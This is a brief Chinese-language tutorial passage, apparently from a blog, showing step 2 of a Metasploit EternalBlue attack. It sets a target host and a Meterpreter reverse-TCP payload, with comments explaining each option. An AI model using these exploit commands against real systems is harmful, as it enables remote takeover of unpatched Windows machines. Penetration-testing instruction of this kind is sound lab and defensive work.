 metasploit攻击永恒之蓝全流程：
2. 设置必选项
set RHOSTS 192.168.1.128
[* RHOSTS为target host(s) 代表你要攻击谁]
set payload windows/x64/meterpreter/reverse_tcp
[* payload是攻击载荷，就是攻击完成后想干啥，这里是想获取meterpreter]
[* meterpreter是metasploit后渗透的神器]